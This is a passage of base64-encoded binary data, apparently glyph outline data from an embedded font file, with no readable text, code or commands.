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[base64]/GwEDBAIQOoSBdlkzAgIyKwIo+18RNDMlAgMgNkZJQxlkyGQBZMZkQ4h8bE8sAQESKD8vIj4vHAEBM1RtdHUzASsaIgIBIThITEgbFRM7QUI1IQECKB0YLxcAAAAAAQCt/+kE9QWwAEAAAAE2LgIvATcXPgE3NiYnJTcFHgMHDgMHHgMPAQ4BHgEXFj4ENz4BJwUWFAcOBScuAzcB6QIBEikk3iyJaXkNCjlK/twsAQVemWkzBwUxT2c7N0wuEAQHAQIDCw0gMiYcEgsDDwwOARIKDgknPVNqgk5LakAaBAGEHEQ8LAMD9wEBaGhIUgQB+AECNmaXYkRrVEAYET1SYzZGCB4eFwMGHzhKSEATZMhkAWTHZESIfGtPKwEBN1t7RwAAAAABAFn/[base64]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[base64]/f5/AYUTAYcAAAH/9wB8AdMDmwAGAAABEwcBIwEDAS2mAv7huwEKcwOb/nwU/nkBnQGCAAAAAf/cAHADXgUoAAMAADcnARdcgAMBgXBSBGZS//8AcwKcAqQFtAIHAcQAcwKcAAAAAQBcAo4C7gW7AB0AAAEVPgMzMh4EBwMjEz4CLgInJgYHAyMTAYEQJSw2ISo9KRkLAQNSyUgBBQMCDBcUIywTYcmLBa94GjAkFhsuPkVHIf4HAbgLJSkrIhYBASga/cwDIAAAAAH//gAABCsFxwAzAAABJwcOAQclByE3Fz4DPwEHNzM3IzczNz4DFx4DByU2LgIjIg4CDwEzByMHMwK9xgYLLioCCyr8jyVGGyIVDAUIhRx4EHUccRELRHCaYVyDUiQE/u4BAhEmIyIuHhADD94c2BDWAdQBIDpfKwP08wIMKDA2Gy8BoG2gjlmheUUDAkVyllUBGT02JSk8RBmPoG0AAAADABT/7QW8BbAADgAbADcAAAEDIRMFHgMHDgMvATM+Azc2LgIvASUDMwcjAw4BHgEXFjY3Bw4BIy4DNxMjNzMTAZdg/t39AU1jlGApCApPhLRtIzcwRzAbBgQBFC4oPwNQLowljFsDAgkYGBEiERkjSCVGXTYSBl16JXkvAgT9/AWwAQNHeaRfa7SBSAH8AilBUishRTonAwKR/vbV/eUUJR4TAQEEAt4OCwE2V3I/AjnVAQoAAAAAAQBO/+4EJgXGAC8AAAEjBh4CFxY2NxcOAScuAzcHNzM3IzczPgMXHgEXBy4BJyYOAgchByMHMwLw9wYBH0U9KUwmCTNpNnGiYyMOjhuFFoUafRxgjr98NGQzPyFHJUJhRC4PAQQb+xb9AgMxZlM2AQIRDvcNDQECWZO/aAGZfJhuw5JTAgESDvQQEgIBMFJqOJh8AAQAuf/pBHYFxwArAEEAVwBbAAABDgMnLgM/[base64]/08PW5TMAECMlNsOk09b1MwAgEzU2s7AhEtKB0BARkoMBZOEi0oHQEaKC8V9VIEZlIAAgAY/+oDjQXdACQAMwAABS4DPwEOAQc3MjY3Ez4DFx4DDwEOAw8BDgEeARcDPgE/[base64]/kv+1Him/ur8ASx5pgEWAaGUAh1DhWhAAgJCZ34/Q0ODaD4CAkBlfT8BG0dALQEBK0BMIEQbSEEvAQEsQk4g+64DuPxIBbD8RwO5AAAAAAIA9AORBFkFsAAMABQAAAEDBwsBIxMzGwEzAyMBIwMjEyM3IQO+g0AYP3ZejhadjF92/sBiS4VLaRMBUATa/rgBAWn+mAIe/pUBa/3iAbL+UQGvbAAAAAACAHv/6wRuBFAAHwAqAAAlDgEnLgM3PgUXHgMPASEDHgEXFj4CNwMmDgIHAyETLgEDplK+Y22pcDIKBzJQa36OS22gZisHBf0UPS54RTRlYVwtySpOSUQgNAIKNSt3XDU8AgJhm8RlR42Abk8rAgNfmL9iMf62MzYCAhIhLRoDKwETIS0Z/uoBIDQ5//8Avv/zBNYFmAAnAcEATQKGACcBdADmAAAABwHIAp0AAAAA//8AdP/zBVIFtwAnAcMAfgKUACcBdAFdAAAABwHIAxkAAAAA//8Agf/zBUYFrQAnAcUAgQKYACcBdAFPAAAABwHIAw0AAAAA//8AoP/zBR4FowAnAccAkAKOACcBdAETAAAABwHIAuUAAAAAAAIAQf/oA8kGAwAqAEYAAAEeARc2LgQnJgYHJz4BFx4EBg8BDgUnLgM/AT4DFyYOBA8BDgEeAxcWPgQ/AS4DAhU/XyQBAQoVJjopNl4wFTx8RWeJVScKDAkICiQ6UWyKVW2QURkJAgtCcKF3JTcqHRILAwECBQEIGCohJzoqHBIKBBEHEx0nBA4CQjEdTVNSQSoCAh4U0iIqAQFUia63sUc7RJqXimk8AgNgl7pdFl25klnvAhsuPEJBGxUWOj48Lx8BAiM5S01IHHUXLiUYAAABABD/AgS7BbAABwAABSETIQMhASEDr/7q6P6N6P7qAQwDn/4Fyfo3Bq4AAAH/q/7zBI0FsAAMAAAJASEHITcJATchByEBAyz+FgJhKfwxHAJJ/q0ZA7cp/akBIgJJ/ZXrpALNAsKK6/2lAAABAIYCUgN2A0AAAwAAASE3IQNM/ToqAsYCUu4AAQAwAAAEZgWwAAgAAAkBMwEjAyM3IQHTAbPg/bXqPsMqAV8BXQRT+lACCO4AAAAAAwBH/+kGkQRQADEATQBpAAABDgUnLgMnDgMnLgU/AT4FFx4DFz4DFx4FByU+AS4DJyIOBA8BBh4EFxY+AjcFDgEeAzMWPgQ/ATYuAicmDgQHBokIJz5Ta4JMP2pSOxEkU2N3SEhxUzcfBwYDCCc+VGqATD5pUzwSJFVkeEdIb1M3HgcG/vICAwQOHC4iIj02LiUcCAUCBhEcJjEeOlE2HQX73wIDBA0dLyMiPjYuJRoIBQMTKkItJj0wIxgPAwIaQoh+bU8sAgIxUGk5N2pUMwICMVFseX89FEKGfWxPLAICLk1mOTZoUS8BAjBRa3l/PAEWP0NCNSABHTBAQ0McGxlAQ0I1IQIDQWJwLA8XP0NCNCEBIDRDR0UcHCVkWkECAh0zQ0hGHQAB/zj+RwLsBhkAJAAABQ4DJy4BJzceATMWPgI3Ez4DFx4BFwcuASMiDgIHAwEzCTRahFojQiElESISISwdDwS5CjlhiFkkSCMqEyYUIC8hFAS6LlGRaz4BAQsJ5QUKAR4uORsEx1KOZzkBAQ0I4QUHGSk2HPs5AAACADAA7wO0A/4AHwA/[base64]/5EgWxYlSr7eP6uKgG5gGtWmCr/dwFVATfURJDtxO7RRYzuxP///+AAKAN3BKAAZwAeACAAuUAAOZoABwGG/1r91gAA//8AFgAoA3oEmQBnACAAIQC/QAA5mgAHAYb/kP3WAAAAAgA+AAADbQWwAAUACQAAATMTASMDAQMbAQHY66r+ZuuqAeLXQ9QFsP0Z/TcC5QF//mX+gwGaAP//AFUArwIhBRkAJwAQACoAuwAHABAAtgPsAAAAAgBfAo4CTgQ5AAMABwAAEyMTMxMjEzP3mEqYw5lLmAKOAav+VQGrAAH/vP9rAPUBFAAJAAA3DgEHJz4BPwEz7gtdRoQmNg0QwM1ktkhRPntIVwAAAgAyAAAEHwYYABkAHQAAMxMjNzM3PgMXHgEXBy4BIyIGDwEzByMDKQETITKXfyV3CBFLd6FoSoxFRDNtOVZhEAitJqGXAhv+67wBFQNl1SxhoXI+AQIlF/AXG2VRK9X8mwQ6ABb/p/5yCEMFrgAVACgAPgBQAFYAXABiAGgAdAB4AHwAgACEAIgAjACZAJ0AoQClAKkArQCxAAABDgMnLgM/[base64]/VDIwTjcdAQxgpyJFNyEBAjcoJikjOkom/rYCCBkrICI2KRoFDwMJGiwgITYpGQUD0GM7BB8yQyhTZwJYAiQwLToJ+WQ3byO+FAT/FMAkbjj5tTIBLhW+HgXbFAEvM20e++gebBYqIxkFBycjBAFLFQEQFf1tFQEPFf1uFQEOFcwUAQ8U/W4UAQ4U/W8UAQ0UAVdVFi4nGwUEDhsjEWD8znAtbxVvLHCvcC1vBwBtLG4UbSxur24tbQHUMVI6IQEBITtQMHAxUTsgAQEiOlEv/rkCJQEBDiE2KTE4Fg4+KSw8JxIBAUwcNSgYAQEXKTcfcR00KBkBARYpNx8BT/6FJz8sGAFTVQIsMgE5KvzJATvKcXHK/sUGHwEddKmpdP7jqfy2qQELFSEYJSYDA0t0dHR0dHT5OHFxcXFxcQPCAQEIFCEZFhkNBAEC/tH8fvr8Ffl+/H76/BX5AAAAAAUAXP3VB9cIcwADACkALQAxADUAAAkDBTQ+Ajc+AzU0LgIjIg4CBzM+AzMyFhUUBgcOAxUXIxUzAzMVIwMzFSMEGAO//EH8RAQPBQ8ZFSI8LRsrUXZKQG5TMAHLAREdJBQ5ODUoIzQiEcrKyksEBAIEBAZS/DH8MQPP8RkoIRwOEjQ/SilAZ0knHkFlRhsnGQxANDRNGhkrM0IwW6r9TAQKngQAAgAX//ICOgMjABUAKwAAAQ4DJy4DPwE+AxceAwcnPgEuAScmDgIPAQ4BHgEXFj4CNwIkByhHaEdEWzYTBRIHKEdpR0NbNhIEwwEFBRQXGiATCQIUAQUFFBgaIBQJAgE2P3VbNQICOFpyPKY/dlw2AgI5XHM7Cw4xMSUBASIxNBK5DjIwJAEBIjA0EgAB/7/[base64]/vAAAAACAO0EgwNABq8AEwAXAAABDgMnLgM3FwYeAjMyNj8BIyczA0AEMVNyRUJoRiQBvwEHEyQbNzwLEMGH7gWyQ3BQLAIBL09tQAEYKiAURDEl2wAAAAABANMERwIiBhYACwAAEz4DNxcOAQ8BI+cHGio7KI0jNQ0X0wTPL1xVSh1QPn5GfQAC/6AAAAOSBI0ABwAKAAAlIQchASETIQEzAwJt/rRk/uMCQAECsP70/vzTKt3dBI37cwGyAXUAAAP/8f//A54EjQAUAB8AKgAAIxMFHgMHDgEHHgMHDgMnAwcXPgE3NjQuAS8BFz4BNzYuAi8BD8oBcUuIZjkGBmNWJDEcCwIGSHWZV0csfzxRCwQPIBuEeDxJCgQCESAbkQSNAQIiSnZVYYEoDzRCSiRfg1EkAQHk+gEDQTwYKyEUAsYBA0I7GSogEwIBAAAAAAEAK//tA8YEoAAvAAABDgMnLgM/AT4DFx4DFyU2LgInJg4EDwEOAh4CFxY+AjcDegpPfKVgdZdTFgsHDUx/t3hgjl8yA/7rAggdNCsqQC8gFQwDBgMIAwcZMCcsPyoZBgGRX5xvOgIDaKPIYzdp0KRkAwJDcplaASVDNSACAiA3R01MHzYZRUpJOiUBAhwyRCcAAAAC//H//gOLBI0ADwAdAAAjEwUeBQ8BDgMnEwMXMj4CPwE+AS4BJw/KAT1MelxAJgsGBQ1YkMR4XYI0SWI+HwgGBQcWP0AEjQECL05qeoZELnDMm1wCA6L9RgE4XHc/LzBuXkAEAAAAAAH/8QAAA4YEjQALAAABIQchByETIQchByECyf6QLAG3Kf02ygLLKf5JJQFxAeT66gSN7NIAAAAAAf/wAAADbASNAAkAAAEhAyETIQchByECy/6JT/7rywKxKf5jKgF4AcX+OwSN7PEAAQA2//[base64]/wAAAEIgSNAAsAACkBEyEDIRMhAyETIQNX/u5P/sBP/uvLARRTAUBTARMBxf47BI3+IwHdAAAB//4AAAHcBI0AAwAAKQETIQER/u3KARQEjQAAAf/5/+0DWgSNABcAAAEhAw4DJy4DNwUOAR4BMxY+AjcCRQEVggs+Zo5ZWX5QIgMBFgEBDB8fICcXCgMEjfz/UZdzRAIBPWmOUwEVNzAiA